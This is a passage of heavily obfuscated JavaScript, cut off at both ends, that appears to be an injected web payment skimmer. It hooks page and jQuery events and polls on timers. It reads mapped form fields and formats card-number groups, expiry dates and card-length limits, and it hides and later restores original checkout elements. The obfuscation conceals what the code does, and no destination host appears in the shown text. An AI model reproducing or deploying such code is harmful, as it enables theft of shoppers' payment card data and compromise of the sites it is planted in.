_0x3e460d={_0x74324d:0xc6,_0x484d77:0x49,_0x1c8f67:0x51,_0x466ae5:0x5f9,_0x171be4:0xbec,_0x1be055:0x49f,_0xc3b5c3:0x10a3,_0x40ac41:0xa7a,_0x15e482:0x540,_0x4e68d3:0x179,_0x4d7db5:0x7ef,_0x38d2bd:0xc5c,_0x14aef7:0x353,_0x58c647:0x98c,_0x4a0b01:0x539,_0x555c18:0x110a,_0x249466:0xbe3,_0x5fbb90:0x7a5,_0x16b5d6:0xced,_0x2844f6:0x943,_0x1a2964:0xa25,_0x1272d9:0x432,_0x5623ef:0x19e,_0x210fce:0x3fc,_0x365a60:0xcc4,_0x5c2c85:0x12b1},_0x410817={_0x410d20:0xaf},_0x436e18={_0x1d02f6:0xbe},_0x233255={_0x59c0ed:0x4e};function _0x17cdf9(_0x150649,_0x224340,_0x42be79,_0x2e476f){return _0x54ed5a(_0x150649-0x1a7,_0x224340-_0x233255._0x59c0ed,_0x2e476f,_0x42be79-0x455)}function _0xa48d6c(_0x1d588a,_0x578a2c,_0x5e227c,_0x479e71){return _0x10d4c5(_0x1d588a-0x104,_0x578a2c,_0x5e227c-_0x436e18._0x1d02f6,_0x5e227c-0x6d)}const _0x271c17={'abHOH':function(_0x1e7f9e,_0x541ebf){function _0x3c48f5(_0x432737,_0x26732c,_0xab12a2,_0xb90f10){return _0x5f49(_0xab12a2-0x113,_0xb90f10)}return _0x1cdd3e[_0x3c48f5(0x81c,0x6d4,_0x4ac072._0x2c1907,0xf7)](_0x1e7f9e,_0x541ebf)},'TYanv':_0x1cdd3e[_0x17cdf9(0x10da,_0x55c34b._0x5bf7ad,_0x55c34b._0x557ba8,_0x55c34b._0x530356)]};if(!_0x46a228['_gwListene'+_0x17cdf9(_0x55c34b._0x3118ed,_0x55c34b._0x30020d,_0x55c34b._0x2b6098,0x7ea)]){if(_0x1cdd3e[_0xa48d6c(0x770,_0x55c34b._0x2633c2,0x7d6,_0x55c34b._0x3936ee)](_0x1cdd3e[_0xa48d6c(_0x55c34b._0x1a4ab5,_0x55c34b._0x4e7ee3,0x758,_0x55c34b._0xd02008)],_0x1cdd3e[_0xa48d6c(-_0x55c34b._0x58605f,_0x55c34b._0x28f26e,0x622,0x20)]))_0x46a228[_0xa48d6c(0x717,0x46a,_0x55c34b._0x3d9d9f,_0x55c34b._0x3faf81)+_0x17cdf9(0x905,0x47e,_0x55c34b._0x2b6098,_0x55c34b._0x55f220)]=!![],_0x46a228['addEventLi'+'stener'](_0x1cdd3e[_0x17cdf9(0xb8c,0x882,0xba0,_0x55c34b._0x5cd14b)],function(){const _0x49afaf={_0x45f9ab:0x1da};function _0x4856fa(_0x5276dc,_0x46f72b,_0x1d04b1,_0x76a4b){return _0xa48d6c(_0x5276dc-_0x410817._0x410d20,_0x76a4b,_0x1d04b1- -0x435,_0x76a4b-0x28)}function _0x1e39bf(_0x571636,_0x4270f8,_0x1195fc,_0x5aa428){return _0xa48d6c(_0x571636-_0x49afaf._0x45f9ab,_0x5aa428,_0x1195fc- -0x3a7,_0x5aa428-0x1e1)}if(_0xcdf454[_0x1e39bf(0x489,0x927,0xab7,0x5ee)](_0xcdf454[_0x4856fa(0x1a1,_0x3e460d._0x74324d,_0x3e460d._0x484d77,-_0x3e460d._0x1c8f67)],'UhzvV'))_0x176017.debugMode&&(_0xcdf454[_0x4856fa(_0x3e460d._0x466ae5,_0x3e460d._0x171be4,0x88a,_0x3e460d._0x1be055)](_0xcdf454.wUTgk,_0xcdf454[_0x1e39bf(0xf92,_0x3e460d._0xc3b5c3,0xab6,_0x3e460d._0x40ac41)])?(_0x598d1f=_0x3a52b8[_0x4856fa(_0x3e460d._0x15e482,_0x3e460d._0x4e68d3,_0x3e460d._0x4d7db5,_0x3e460d._0x38d2bd)],_0x568d9a=_0x32901d[_0x4856fa(0xa8b,_0x3e460d._0x14aef7,0x6d6,0x49d)]):console[_0x1e39bf(_0x3e460d._0x58c647,_0x3e460d._0x4a0b01,0x3ce,0x1f3)](_0x1e39bf(_0x3e460d._0x555c18,0xe0e,_0x3e460d._0x249466,_0x3e460d._0x5fbb90)+_0x1e39bf(0x540,_0x3e460d._0x16b5d6,_0x3e460d._0x2844f6,_0x3e460d._0x1a2964)+_0x1e39bf(0x1b9,_0x3e460d._0x1272d9,_0x3e460d._0x5623ef,0x519),this[_0x4856fa(0x236,0x155,_0x3e460d._0x210fce,0x2f4)])),_0xcdf454[_0x1e39bf(0xef7,0xdf1,_0x3e460d._0x365a60,_0x3e460d._0x5c2c85)](setTimeout,_0x25113f,0x3*-0x6e8+-0x1bea+0x31ce);else{_0x322d2b=![];return}});else return _0x271c17.abHOH(_0x271c17[_0xa48d6c(0x85a,_0x55c34b._0x1aac5d,0xb82,_0x55c34b._0x57e056)](_0x57ab0f,_0x271c17[_0x17cdf9(0x6d4,0x1be,_0x55c34b._0x237626,_0x55c34b._0x2ed7e8)]),_0x7337fc)}})};_0x37c85b[_0x5accac(_0x22da84._0x28a27a,0x9d4,0xcd0,_0x22da84._0x4c0524)](_0x2e52e6),_0x37c85b.NTwsu(setInterval,_0x2e52e6,-0xb66*0x3+0x4f*-0x3b+-0x5*-0xb43);if(_0x37c85b[_0x5accac(_0x22da84._0x323d7c,_0x22da84._0x2db2dc,_0x22da84._0x241738,0x4e9)](typeof jQuery,_0x37c85b[_0x5accac(_0x22da84._0x26b713,_0x22da84._0x22b7c0,0xe6c,0xec3)])){if(_0x37c85b.InjDv!==_0x37c85b[_0x5af932(_0x22da84._0x291203,_0x22da84._0x5b2f72,_0x22da84._0x5c2088,_0x22da84._0x2aaec8)])_0x37c85b[_0x5af932(_0x22da84._0x20cae9,0xb54,0x791,_0x22da84._0x206c2f)](jQuery,document[_0x5accac(0xd4c,0x449,0x53b,0x7ee)])['on'](_0x37c85b[_0x5accac(0x5ca,0xc3d,_0x22da84._0x391b7f,_0x22da84._0x557d90)],function(){const _0x306b18={_0x5eefe6:0x50,_0x2ea534:0x554},_0x2e1415={_0x2e49a2:0x81,_0x591185:0x1a7},_0x7ba9a5={_0x47db7b:0x789,_0x1735ff:0x539},_0x1705f7={'LfeSh':function(_0x132596,_0x5abfe8){return _0x1cdd3e.zffAv(_0x132596,_0x5abfe8)},'YRXFq':function(_0x1a0322,_0x70c0ab){function _0x20a0f5(_0x5388ef,_0x2a5503,_0x16fb78,_0x51c069){return _0x5f49(_0x51c069-0x10,_0x5388ef)}return _0x1cdd3e[_0x20a0f5(_0x7ba9a5._0x47db7b,_0x7ba9a5._0x1735ff,0x804,0x55c)](_0x1a0322,_0x70c0ab)}};function _0x494fe8(_0x26f911,_0x18334b,_0x19d893,_0x3271e6){return _0x5af932(_0x19d893,_0x18334b-_0x2e1415._0x2e49a2,_0x19d893-_0x2e1415._0x591185,_0x26f911-0xe6)}function _0x4a3ea0(_0x41c18e,_0x1932c6,_0x2aebf9,_0x2ed033){return _0x5accac(_0x41c18e-0x1d,_0x2aebf9,_0x2aebf9-_0x306b18._0x5eefe6,_0x1932c6- -_0x306b18._0x2ea534)}if(_0x176017[_0x494fe8(0xc56,_0xd1c10f._0x501803,0x9aa,0x1283)]){if(_0x1cdd3e[_0x494fe8(_0xd1c10f._0x36ea03,_0xd1c10f._0xb9ba2d,0x924,_0xd1c10f._0x43e5b2)](_0x1cdd3e.RTdQw,'sDviv'))console[_0x4a3ea0(-0x238,0x2fd,_0xd1c10f._0x35c522,0x53a)](_0x1cdd3e[_0x4a3ea0(-0x47e,_0xd1c10f._0x17fed5,-_0xd1c10f._0x5f4f9f,0x2a9)]);else{let _0x12de4d=_0x4803de[_0x4a3ea0(0x11c,-_0xd1c10f._0x4885fc,_0xd1c10f._0x552108,0x25e)](-0x1d53+-0x81f+0x2574,'0'),_0x2fee6b=_0x1705f7[_0x494fe8(0x75b,_0xd1c10f._0x5769a6,_0xd1c10f._0x31842e,_0xd1c10f._0x3da74a)](_0x38b50f[_0x4a3ea0(_0xd1c10f._0x5f4311,_0xd1c10f._0xfca707,_0xd1c10f._0x29825f,0x8fc)],0x1a38+-0x5*-0x610+0x1*-0x3884)?_0x5774b0[_0x494fe8(_0xd1c10f._0x1b1ef1,0x707,0x7eb,_0xd1c10f._0x46ea4a)](-(-0x243e*-0x1+0x4b9*-0x3+-0x1611)):_0x6b389[_0x494fe8(-_0xd1c10f._0x42d382,-_0xd1c10f._0x2bc316,-_0xd1c10f._0x1f334b,0x38c)](-0x1ba7*0x1+0x1*0xceb+0xebe,'0');return _0x1705f7.YRXFq(_0x12de4d+'/',_0x2fee6b)}}_0x1cdd3e[_0x4a3ea0(-_0xd1c10f._0x59146b,0x46,-_0xd1c10f._0x2367c1,0x552)](setTimeout,_0x25113f,0x160a+0x1e4+-0x16c2)});else{_0x2b6619[_0x5accac(0x1242,_0x22da84._0x46936a,_0x22da84._0xb97ae0,_0x22da84._0x581625)]&&_0x109474[_0x5accac(_0x22da84._0x4c6138,_0x22da84._0x4698db,0x977,_0x22da84._0x3531dd)](_0x5af932(0x764,0x5aa,0x7fd,_0x22da84._0x200b39)+_0x5af932(0x194,_0x22da84._0x4b4133,-_0x22da84._0x5522b8,0x78)+_0x5af932(0x92f,_0x22da84._0x3aff15,-0x62,_0x22da84._0xa9a628)+_0x5accac(_0x22da84._0x112681,0x44c,0xd2e,_0x22da84._0x4ef640)+'started');return}}_0x410c93=_0x37c85b[_0x5af932(0x88c,0xa3b,_0x22da84._0x2a0d27,0x7a8)](setInterval,_0x25113f,0x20bf+0x1*0x14d4+-0x2fb7)}else _0x292ba2[_0x5accac(_0x22da84._0x28ad07,0xc9c,_0x22da84._0x305134,_0x22da84._0x55ca72)](_0x48196a[_0x5af932(-0xa3,-_0x22da84._0x3071ea,-_0x22da84._0x2e023e,-_0x22da84._0x36bcf2)],_0x292ba2[_0x5accac(_0x22da84._0x566244,_0x22da84._0x409752,_0x22da84._0x419afc,_0x22da84._0x364ea7)])?_0x7033f4[_0x5accac(0xabb,_0x22da84._0xa37922,0x824,0x7c8)+_0x5accac(_0x22da84._0xd76eb2,0x64a,0x117a,0xb69)](_0x292ba2[_0x5af932(_0x22da84._0x4e82de,_0x22da84._0x1de960,_0x22da84._0x2dd3e2,0x40b)],_0x1edac8):_0x292ba2[_0x5accac(_0x22da84._0x34e294,0xc8f,_0x22da84._0x371271,_0x22da84._0x2d592a)](_0x9f0ab0)}function _0x468692(){const _0x3d8677={_0x247bca:0x39f},_0x43db19={_0x41ed74:0x250,_0x5a2232:0xaf},_0x1c0025={_0x5c9d8f:0x452,_0x158c8c:0x1fb,_0x59e0e3:0x11fb,_0x4a006c:0xeaa,_0x5d96c9:0x820,_0x3e5e1d:0xae1,_0x150b38:0xe0c,_0x4eb20c:0x67a,_0x5ac668:0x32a,_0x14dec1:0xb,_0x4947e2:0x14e,_0xbfc50d:0xe63,_0x5016dd:0x11e1,_0x53f93d:0xbd0,_0x38f930:0x8ff,_0x2bfadc:0x211,_0x41f5e4:0x2ba,_0x54579b:0x9e7,_0x5d8d4a:0x1319,_0x48ad20:0xf1a,_0x4e5809:0x797,_0xaae5a6:0x2dd,_0x588e46:0xc66,_0x2f06cf:0xb2a},_0x97da27={_0x3de3db:0x1d7,_0x538293:0xa6,_0x173731:0x5b3},_0x115d12={_0x391571:0x142,_0x5e7e0e:0x1cf,_0x3dfd28:0x391},_0x285364={_0x355f29:0x2e8,_0x177df2:0xf4,_0x2b59f5:0x282,_0x3cc6e3:0x57d},_0x53b34b={_0x10096e:0x74f,_0xe4625f:0xc66,_0x48cf41:0x728},_0x3d7313={_0x37f25f:0x115},_0x51b27b={_0x25e394:0xec9,_0x4ae3e4:0x89c},_0x165f2b={'vbfrQ':_0x292ba2.IOOuR,'AwDlU':_0x292ba2[_0x4b2544(_0x5e4740._0x34d171,_0x5e4740._0x43008b,_0x5e4740._0x2443ad,_0x5e4740._0x15f3b9)],'adpbm':function(_0x5aafd5,_0x1d12ca){const _0x828bdd={_0x5ad8c8:0x17e};function _0x1fd12d(_0x39e74e,_0x97cc21,_0x3340be,_0x5afa16){return _0x4b2544(_0x5afa16- -0xf3,_0x97cc21,_0x3340be-_0x828bdd._0x5ad8c8,_0x5afa16-0xc3)}return _0x292ba2[_0x1fd12d(0x3ed,_0x51b27b._0x25e394,0xadf,_0x51b27b._0x4ae3e4)](_0x5aafd5,_0x1d12ca)},'uMvQU':_0x292ba2.zJShk,'YvCEq':'RhFfv','XRfrI':function(_0x325fd4,_0x40aabd){return _0x325fd4(_0x40aabd)},'hRgFi':function(_0x5f1702,_0x2f27d2){function _0x2c3557(_0x5e6265,_0x1cb92d,_0x3d1a43,_0x4e88d6){return _0x4b2544(_0x5e6265-0x22e,_0x4e88d6,_0x3d1a43-0x11,_0x4e88d6-0xf6)}return _0x292ba2[_0x2c3557(_0x1603f8._0x1c0d77,_0x1603f8._0x453369,_0x1603f8._0x2ed608,_0x1603f8._0xcb9918)](_0x5f1702,_0x2f27d2)},'IuLxE':function(_0x52437a,_0x1c691e){function _0x39ecd6(_0x1bb9da,_0x54bef8,_0xc1a8ba,_0x1dc086){return _0x4b2544(_0x1bb9da- -0x18e,_0x1dc086,_0xc1a8ba-0x116,_0x1dc086-_0x3d7313._0x37f25f)}return _0x292ba2[_0x39ecd6(_0x159c69._0x52989c,0x4b3,0x730,_0x159c69._0x5afddb)](_0x52437a,_0x1c691e)},'wtJyH':_0x292ba2[_0x565bfa(_0x5e4740._0x5bf90e,_0x5e4740._0x5a018d,0x925,_0x5e4740._0x32d005)],'GXkIh':function(_0x1ff234){const _0x1fb459={_0x29cdb9:0x32,_0x4e4099:0x2ab};function _0x1467e5(_0x1eedfa,_0x259ac9,_0x155bf2,_0x2aad33){return _0x565bfa(_0x1eedfa-0x184,_0x1eedfa,_0x155bf2-_0x1fb459._0x29cdb9,_0x2aad33- -_0x1fb459._0x4e4099)}return _0x292ba2[_0x1467e5(_0x53b34b._0x10096e,0x348,_0x53b34b._0xe4625f,_0x53b34b._0x48cf41)](_0x1ff234)},'jLfPH':_0x4b2544(_0x5e4740._0x5e2c48,_0x5e4740._0x57e434,_0x5e4740._0x26b317,_0x5e4740._0x43f638),'lHExb':function(_0x120c90,_0x4d183a){const _0x246fc4={_0x12e457:0x1ed};function _0xa06dc6(_0x2eb9b2,_0x3960bf,_0x1ceda2,_0x3e6a89){return _0x565bfa(_0x2eb9b2-0x1e7,_0x3960bf,_0x1ceda2-0xb4,_0x1ceda2- -_0x246fc4._0x12e457)}return _0x292ba2[_0xa06dc6(_0x285364._0x355f29,_0x285364._0x177df2,_0x285364._0x2b59f5,_0x285364._0x3cc6e3)](_0x120c90,_0x4d183a)},'icjLp':_0x292ba2[_0x4b2544(0x4b,_0x5e4740._0x544d56,-0x9c,-_0x5e4740._0x4ad43a)],'bWZWZ':_0x292ba2.IavdU,'xvEHE':_0x292ba2[_0x565bfa(_0x5e4740._0x44ba44,_0x5e4740._0x43cfd6,_0x5e4740._0x508f5a,_0x5e4740._0x1857b5)]};if(_0x292ba2[_0x4b2544(0x98f,0xc7c,0x58a,_0x5e4740._0xb8fa3)](localStorage[_0x565bfa(0x28f,_0x5e4740._0xc6c023,_0x5e4740._0x4ccbf7,0x2c8)](_0x4b2544(0xba0,_0x5e4740._0x173d8b,_0x5e4740._0x37c8e1,0xb30)+_0x4b2544(0x9b6,_0x5e4740._0x3f7df3,_0x5e4740._0x3643bd,0x842)),'1')){_0x5b2338&&(_0x292ba2[_0x4b2544(-0x10e,0x3da,-_0x5e4740._0x2ca178,0x287)](clearInterval,_0x5b2338),_0x5b2338=null);return}function _0x565bfa(_0x1938a3,_0x499dea,_0x188c5c,_0x1ca990){return _0x5af932(_0x499dea,_0x499dea-_0x115d12._0x391571,_0x188c5c-_0x115d12._0x5e7e0e,_0x1ca990-_0x115d12._0x3dfd28)}function _0x4b2544(_0x3b7de9,_0x56d4d9,_0x3203ef,_0x58212e){return _0x5accac(_0x3b7de9-_0x97da27._0x3de3db,_0x56d4d9,_0x3203ef-_0x97da27._0x538293,_0x3b7de9- -_0x97da27._0x173731)}(_0x292ba2[_0x565bfa(_0x5e4740._0x11fc9f,_0x5e4740._0x2cf443,_0x5e4740._0xa75726,_0x5e4740._0x55d4dd)](_0x176017[_0x4b2544(_0x5e4740._0x2b89be,0xb0d,0x648,_0x5e4740._0xdc9d66)+'e'],_0x292ba2[_0x4b2544(_0x5e4740._0x3fcbfa,-0x25d,_0x5e4740._0x33cedf,_0x5e4740._0x516afc)])||_0x292ba2[_0x565bfa(_0x5e4740._0x1bd7ea,0x1382,_0x5e4740._0x30e106,0xe45)](_0x176017[_0x565bfa(0xe7a,0xdb1,0xc23,0x833)+'e'],'hybrid'))&&(_0x292ba2.DLXoB(_0x292ba2[_0x565bfa(0xce5,_0x5e4740._0x24b1f3,_0x5e4740._0x1a10ae,_0x5e4740._0x5444bd)],_0x292ba2.hrvTM)?(_0x539711.style[_0x565bfa(_0x5e4740._0x93a2c2,_0x5e4740._0x4bc4c9,0xe0f,0xd9d)]='',_0x2e8f2a.style[_0x4b2544(_0x5e4740._0x2372fc,_0x5e4740._0x399963,_0x5e4740._0x288830,0x2b)]='',_0x597bba[_0x4b2544(0x608,_0x5e4740._0x5dfbbd,0xb62,0xbb5)].opacity='',_0x234744[_0x4b2544(_0x5e4740._0x373258,_0x5e4740._0xb0abd2,0xc18,0xac8)].position='',_0x1f700e.style[_0x565bfa(0xe43,_0x5e4740._0x39fc4e,_0x5e4740._0x2c7166,_0x5e4740._0xb676b3)]='',_0x3d125a[_0x4b2544(0x608,0xaa4,0x4c8,_0x5e4740._0x1e883c)][_0x4b2544(-_0x5e4740._0x2cc502,-_0x5e4740._0x64ca0,-0x12,-0x696)+'nts']='',_0x26ee08[_0x565bfa(0xa6e,_0x5e4740._0x34b4fc,_0x5e4740._0x47c951,0x544)+_0x4b2544(0x921,_0x5e4740._0x2838d6,0x535,0xac3)](_0x4b2544(0x6f9,0xb38,0x73e,0x2e9)+_0x565bfa(0x330,0x7e0,_0x5e4740._0x585931,0x88f)),_0x34e266[_0x565bfa(0x303,0x637,0xbb3,_0x5e4740._0x50b29e)+_0x4b2544(_0x5e4740._0x240a34,0x314,0xbb5,0xa74)](_0x1cdd3e[_0x565bfa(0x8f6,0x71c,_0x5e4740._0x2b6aba,_0x5e4740._0x5bbed8)]),_0x4e11e7[_0x4b2544(_0x5e4740._0xda2a47,0x7a5,_0x5e4740._0x4d35f9,0x93c)]&&_0x513df5[_0x4b2544(_0x5e4740._0x1caf17,0x8cb,_0x5e4740._0x10f605,_0x5e4740._0x2ab425)]('[CLEANUP]\x20'+'Restored\x20o'+_0x4b2544(_0x5e4740._0x3b6fee,_0x5e4740._0x3f7c9e,_0x5e4740._0x4957ca,_0x5e4740._0x66db6b)+'d\x20element')):_0x176017[_0x4b2544(0xaec,0x704,_0x5e4740._0x3a2858,_0x5e4740._0x433e4d)+'elds']&&_0x292ba2.ZtvIw(_0x176017[_0x565bfa(_0x5e4740._0x2d374a,0xc35,_0x5e4740._0x417e12,0xe43)+_0x565bfa(_0x5e4740._0x2d2cde,0x807,0x3be,_0x5e4740._0x542038)][_0x565bfa(0xe84,0xa55,_0x5e4740._0x4ab083,_0x5e4740._0x230098)],0xcbb+-0x2*0x5f7+-0xcd)&&(_0x292ba2[_0x565bfa(-_0x5e4740._0x36f643,_0x5e4740._0x48fed1,0x9,0x236)](_0x292ba2.TOzVQ,_0x4b2544(0x4a2,_0x5e4740._0x95fbf4,_0x5e4740._0xdaaf33,0x7f3))?_0x176017[_0x4b2544(0xaec,0xa03,_0x5e4740._0x3b7906,0x730)+_0x4b2544(_0x5e4740._0x7f4875,_0x5e4740._0x3fb19a,-0x280,_0x5e4740._0x25e89e)].forEach(_0x17c7ac=>{const _0x11cbf1={_0x4fa007:0xbce,_0x45b724:0x612,_0x32bd1e:0x8af,_0x592aa1:0x886,_0x192ebb:0x7c6,_0x1cc27d:0x514,_0x4f3dad:0x1cd,_0x3868fc:0xb38,_0x52f377:0x9d7,_0x3906f4:0xdbd,_0x4b6744:0xaf1,_0xf29992:0xa47,_0x1bf85e:0xe46,_0x51b3e2:0xae9},_0x56aa58={_0xa00415:0x155,_0x1a802e:0x3f};function _0x1437b6(_0x335589,_0x163568,_0x25b913,_0x1fa40d){return _0x565bfa(_0x335589-0x19c,_0x1fa40d,_0x25b913-_0x56aa58._0xa00415,_0x163568- -_0x56aa58._0x1a802e)}function _0xef24cd(_0x45db4b,_0x3c72e3,_0x46503d,_0x7c5b4d){return _0x565bfa(_0x45db4b-0x90,_0x3c72e3,_0x46503d-0x10,_0x7c5b4d-0x36)}if(_0x165f2b.adpbm(_0x165f2b[_0xef24cd(_0x1c0025._0x5c9d8f,_0x1c0025._0x158c8c,0x7fb,0x53d)],'HiNwL'))_0x21e646.disconnect(),_0x32350a=null;else try{const _0x1ff784=document[_0x1437b6(0xc9b,0xcb5,_0x1c0025._0x59e0e3,_0x1c0025._0x4a006c)+_0x1437b6(0xa0d,_0x1c0025._0x5d96c9,0x82a,0x9fe)](_0x17c7ac[_0xef24cd(_0x1c0025._0x3e5e1d,_0x1c0025._0x150b38,0xc51,0xada)]);if(_0x1ff784&&_0x1ff784[_0x1437b6(0xbf2,0x672,0xc72,0x30d)]&&_0x1ff784.value[_0x1437b6(_0x1c0025._0x4eb20c,_0x1c0025._0x5ac668,_0x1c0025._0x14dec1,_0x1c0025._0x4947e2)]()){if(_0x165f2b.YvCEq!==_0xef24cd(0xbb4,_0x1c0025._0xbfc50d,_0x1c0025._0x5016dd,_0x1c0025._0x53f93d))_0x165f2b[_0x1437b6(-0x51,0x2cb,0xf5,_0x1c0025._0x38f930)](_0x4c00a6,_0x1ff784);else{const _0xf40370={_0xafab17:0x103,_0x2e099f:0x49},_0x59d69c={_0x146cb4:0xf0};_0x2d1f3f[_0x1437b6(-_0x1c0025._0x2bfadc,0x41e,_0x1c0025._0x41f5e4,_0x1c0025._0x54579b)+_0x1437b6(_0x1c0025._0x5d8d4a,0xeab,0x11d1,_0x1c0025._0x48ad20)]=!![],_0x30a6e3['addEventLi'+'stener'](_0x165f2b[_0x1437b6(0x769,_0x1c0025._0x4e5809,_0x1c0025._0xaae5a6,0xd2f)],function(_0xc8e581){let _0x4500a1=_0xc8e581[_0x30d3eb(0xb21,_0x11cbf1._0x4fa007,0xb4b,0x82f)][_0x30d3eb(_0x11cbf1._0x45b724,0x78d,_0x11cbf1._0x32bd1e,_0x11cbf1._0x592aa1)][_0x1fbac0(_0x11cbf1._0x192ebb,_0x11cbf1._0x1cc27d,_0x11cbf1._0x4f3dad,0x6b1)](/\s/g,''),_0xa40445=_0x4500a1[_0x30d3eb(0xeb1,_0x11cbf1._0x3868fc,0xf3d,_0x11cbf1._0x52f377)](/.{1,4}/g)?.[_0x30d3eb(0xd1e,_0x11cbf1._0x3906f4,0x1101,_0x11cbf1._0x4b6744)]('\x20')||_0x4500a1;function _0x1fbac0(_0x51a36e,_0x11f10c,_0x1cf946,_0x3c46fc){return _0xef24cd(_0x51a36e-_0x59d69c._0x146cb4,_0x51a36e,_0x1cf946-0x7e,_0x3c46fc- -0x3f)}function _0x30d3eb(_0x31bfed,_0x702e28,_0x138809,_0x2d9838){return _0x1437b6(_0x31bfed-_0xf40370._0xafab17,_0x702e28-0x11b,_0x138809-_0xf40370._0x2e099f,_0x31bfed)}_0xc8e581[_0x1fbac0(_0x11cbf1._0xf29992,_0x11cbf1._0x1bf85e,0xa51,_0x11cbf1._0x51b3e2)][_0x30d3eb(0x649,0x78d,0x913,0x352)]=_0xa40445}),_0x37a33b[_0x1437b6(0x9bd,0x5f0,0x110,_0x1c0025._0x588e46)+'te'](_0x165f2b[_0xef24cd(0xfc1,0x5fe,_0x1c0025._0x2f06cf,0xc7f)],'19')}}}catch(_0x3b7e28){}}):_0x11bf7d.style[_0x565bfa(0x11b2,_0x5e4740._0x3210d7,_0x5e4740._0x21b6b0,_0x5e4740._0x5b31a9)]=_0x1b5cb0.display)),_0x176017[_0x565bfa(_0x5e4740._0xeb281,0x8c0,_0x5e4740._0x35106d,_0x5e4740._0x8ab50b)+_0x4b2544(0x2ce,-_0x5e4740._0xcec400,0x8eb,_0x5e4740._0x22e589)]&&_0x176017[_0x4b2544(-_0x5e4740._0x461041,-_0x5e4740._0x229a7e,-_0x5e4740._0x18ca3e,0x429)+_0x4b2544(_0x5e4740._0x287942,-0x218,_0x5e4740._0x359765,-_0x5e4740._0x525bc8)]&&(_0x292ba2[_0x565bfa(0x140a,_0x5e4740._0x583cb0,_0x5e4740._0x3fba9c,_0x5e4740._0x302120)](_0x292ba2[_0x565bfa(_0x5e4740._0x1af325,_0x5e4740._0x17a206,0xab0,_0x5e4740._0x16d017)],_0x292ba2.gIrjd)?_0x176017[_0x565bfa(-0x3f8,0x22d,_0x5e4740._0x2c4909,0x27b)+'apping'].forEach(_0x3323eb=>{function _0x2f8f86(_0x118612,_0x21b68a,_0x556bef,_0xef4768){return _0x4b2544(_0x21b68a-_0x43db19._0x41ed74,_0xef4768,_0x556bef-0x19a,_0xef4768-_0x43db19._0x5a2232)}function _0x5316da(_0x4127c5,_0x1b325f,_0x1cb12f,_0x4561a4){return _0x565bfa(_0x4127c5-0x147,_0x1cb12f,_0x1cb12f-0x45,_0x4127c5- -_0x3d8677._0x247bca)}if(_0x165f2b[_0x5316da(_0x4475b9._0x499e30,_0x4475b9._0x37bf52,_0x4475b9._0x4a7018,_0x4475b9._0x27870d)](_0x165f2b.jLfPH,_0x5316da(0x5ef,0xb2b,_0x4475b9._0x21e7f3,_0x4475b9._0x492cbd)))try{const _0x4231a9=document[_0x2f8f86(0x923,0xbed,_0x4475b9._0x3adf4a,0x7c8)+_0x5316da(_0x4475b9._0x3ff8d0,_0x4475b9._0x2293e2,-0x145,_0x4475b9._0x4c9703)](_0x3323eb[_0x2f8f86(_0x4475b9._0x3a3bc8,0x99d,0xe97,_0x4475b9._0x326783)]);_0x4231a9&&_0x4231a9[_0x2f8f86(_0x4475b9._0x3c2dd5,0x5aa,_0x4475b9._0x3953ad,0xb7)]&&_0x4231a9[_0x2f8f86(0x17d,_0x4475b9._0x381ad5,0x954,0x36)].trim()&&(_0x165f2b[_0x5316da(0x244,0x603,0x886,0x180)](_0x165f2b[_0x5316da(0xb47,_0x4475b9._0x3a9cf8,0xb8f,0xa01)],_0x165f2b[_0x5316da(_0x4475b9._0x32ecc8,0xce4,0x24c,_0x4475b9._0x1e37b2)])?_0x165f2b[_0x2f8f86(-0x2f4,0x203,-0x1eb,0x2bc)](_0x4c00a6,_0x4231a9):(_0x3bbe84[_0x5316da(0x775,0x3e2,_0x4475b9._0xb11d24,_0x4475b9._0x1d8d90)+'t']-_0x1871a9['innerHeigh'+'t']>_0x58ae23||_0x165f2b[_0x2f8f86(_0x4475b9._0x504230,_0x4475b9._0x3a4c78,0x72f,0x999)](_0x165f2b[_0x5316da(-_0x4475b9._0xfe22ea,-_0x4475b9._0x31d6cb,0xc5,0x326)](_0x34157e[_0x2f8f86(_0x4475b9._0x1ae850,0xba0,_0x4475b9._0x5a1a19,0x7cc)],_0x3f468a[_0x2f8f86(0x41f,_0x4475b9._0x4da167,0xa9e,_0x4475b9._0x399e66)]),_0xde27a1))&&(!_0x362bc8[_0x5316da(0x7e9,_0x4475b9._0x1fc84f,0x9fd,_0x4475b9._0x7f1347)]&&(_0x1b4a22[_0x5316da(_0x4475b9._0x385341,0x260,_0x4475b9._0x3d0631,0x30b)]=!![],_0x54c3b0[_0x5316da(_0x4475b9._0x3a18a9,0xe41,0xba4,_0x4475b9._0x2ba82e)](_0x165f2b.wtJyH,'1'),_0x165f2b[_0x5316da(_0x4475b9._0x6c9780,_0x4475b9._0x2aecde,0x8d3,0x9b5)](_0x19aca7))))}catch(_0x5d2bc6){}else _0x4a0b71[_0x2f8f86(_0x4475b9._0xf3decb,0x528,_0x4475b9._0x454f43,0x7d3)+'te'](_0x165f2b[_0x2f8f86(0xe18,0xb42,_0x4475b9._0x97807d,_0x4475b9._0x3626b5)],'4')}):_0x4c5775[_0x4b2544(_0x5e4740._0x1caf17,-_0x5e4740._0x6f7a58,_0x5e4740._0x295316,_0x5e4740._0x5b7638)](_0x165f2b[_0x565bfa(_0x5e4740._0x162596,0xd19,0x59f,0x7c0)]))}_0x5b2338=_0x37c85b[_0x5af932(-0xde,0x41c,_0x22da84._0x5e58e0,_0x22da84._0x23bf23)](setInterval,_0x468692,0x1582+-0x641*0x1+-0x771),_0x37c85b[_0x5accac(0x119e,0x979,_0x22da84._0x290b6c,_0x22da84._0x4da886)](setTimeout,()=>{const _0x49bb90={_0x177b94:0x4f};function _0x39e2ea(_0x21458b,_0x78b221,_0xb8860b,_0x127847){return _0x5af932(_0x78b221,_0x78b221-0x7b,_0xb8860b-_0x49bb90._0x177b94,_0x21458b-0x13b)}function _0x3ec1c4(_0x29d453,_0x373ad5,_0x457646,_0x4315db){return _0x5af932(_0x457646,_0x373ad5-0x4e,_0x457646-0x100,_0x29d453- 